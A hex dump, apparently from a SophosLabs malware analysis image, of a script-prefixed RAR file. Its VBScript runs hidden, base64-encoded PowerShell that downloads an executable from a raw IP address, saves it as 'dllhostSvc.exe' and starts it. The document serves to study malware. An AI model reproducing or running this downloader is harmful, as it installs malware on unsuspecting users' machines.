 0000h 3C 6A 6F 62 3E 3C 73 63 72 69 70 74 20 6C 61 6E <job><script lan
0010h 67 75 61 67 65 3D 76 62 73 3E 53 65 74 20 57 73 guage=vbs>Set Ws
0020h 68 53 68 65 6C 6C 20 3D 20 57 53 63 72 69 70 74 hShell = WScript
0030h 2E 43 72 65 61 74 65 4F 62 6A 65 63 74 28 22 57 .CreateObject("W
0040h 53 63 72 69 70 74 2E 53 68 65 6C 6C 22 29 0D 0A Script.Shell")..
0050h 72 75 6E 43 6D 64 20 3D 20 22 50 4F 77 45 72 73 runCmd = "POwErs
0060h 68 65 6C 6C 20 2D 6E 6F 70 72 6F 66 69 6C 65 20 hell -noprofile
0070h 2D 6E 6F 6E 69 20 2D 57 20 48 69 64 64 65 6E 20 -noni -W Hidden
0080h 2D 65 6E 63 20 61 51 42 6C 41 48 67 41 49 41 41 -enc aQBlAHgAIAA
0090h 6F 41 43 67 41 62 67 42 6C 41 48 63 41 4C 51 42 oACgAbgBlAHcALQB
00A0h 76 41 47 49 41 61 67 42 6C 41 47 4D 41 64 41 41 vAGIAagBlAGMAdAA
00B0h 67 41 48 4D 41 65 51 42 7A 41 48 51 41 5A 51 42 gAHMAeQBzAHQAZQB
00C0h 74 41 43 34 41 62 67 42 6C 41 48 51 41 4C 67 42 tAC4AbgBlAHQALgB
00D0h 33 41 47 55 41 59 67 42 6A 41 47 77 41 61 51 42 3AGUAYgBjAGwAaQB
00E0h 6C 41 47 34 41 64 41 41 70 41 43 34 41 5A 41 42 lAG4AdAApAC4AZAB
00F0h 76 41 48 63 41 62 67 42 73 41 47 38 41 59 51 42 vAHcAbgBsAG8AYQB
0100h 6B 41 47 59 41 61 51 42 73 41 47 55 41 4B 41 41 kAGYAaQBsAGUAKAA
0110h 69 41 47 67 41 64 41 42 30 41 48 41 41 4F 67 41 iAGgAdAB0AHAAOgA
0120h 76 41 43 38 41 4D 51 41 77 41 44 51 41 4C 67 41 vAC8AMQAwADQALgA
0130h 79 41 44 51 41 4E 41 41 75 41 44 63 41 4F 41 41 yADQANAAuADcAOAA
0140h 75 41 44 45 41 4E 77 41 33 41 43 38 41 59 51 42 uADEANwA3AC8AYQB
0150h 69 41 47 49 41 4D 41 41 78 41 43 34 41 5A 51 42 iAGIAMAAxAC4AZQB
0160h 34 41 47 55 41 49 67 41 73 41 43 49 41 4A 41 42 4AGUAIgAsACIAJAB
0170h 6C 41 47 34 41 64 67 41 36 41 45 77 41 54 77 42 lAG4AdgA6AEwATwB
0180h 44 41 45 45 41 54 41 42 42 41 46 41 41 55 41 42 DAEEATABBAFAAUAB
0190h 45 41 45 45 41 56 41 42 42 41 46 77 41 5A 41 42 EAEEAVABBAFwAZAB
01A0h 73 41 47 77 41 61 41 42 76 41 48 4D 41 64 41 42 sAGwAaABvAHMAdAB
01B0h 54 41 48 59 41 59 77 41 75 41 47 55 41 65 41 42 TAHYAYwAuAGUAeAB
01C0h 6C 41 43 49 41 4B 51 41 70 41 44 73 41 55 77 42 lACIAKQApADsAUwB
01D0h 30 41 47 45 41 63 67 42 30 41 43 30 41 55 41 42 0AGEAcgB0AC0AUAB
01E0h 79 41 47 38 41 59 77 42 6C 41 48 4D 41 63 77 41 yAG8AYwBlAHMAcwA
01F0h 67 41 43 49 41 4A 41 42 6C 41 47 34 41 64 67 41 gACIAJABlAG4AdgA
0200h 36 41 45 77 41 54 77 42 44 41 45 45 41 54 41 42 6AEwATwBDAEEATAB
0210h 42 41 46 41 41 55 41 42 45 41 45 45 41 56 41 42 BAFAAUABEAEEAVAB
0220h 42 41 46 77 41 5A 41 42 73 41 47 77 41 61 41 42 BAFwAZABsAGwAaAB
0230h 76 41 48 4D 41 64 41 42 54 41 48 59 41 59 77 41 vAHMAdABTAHYAYwA
0240h 75 41 47 55 41 65 41 42 6C 41 43 49 41 22 0D 0A uAGUAeABlACIA"..
0250h 57 73 68 53 68 65 6C 6C 2E 52 75 6E 20 22 63 6D WshShell.Run "cm
0260h 64 20 2F 63 20 22 20 26 20 72 75 6E 43 6D 64 2C d /c " & runCmd,
0270h 20 30 2C 20 54 72 75 65 3C 2F 73 63 72 69 70 74 0, True</script
2F 6A 6F 62 3E 20 52 61 72 21 1A 07 01 00 ></job> Rar!....
SOPHOSLabs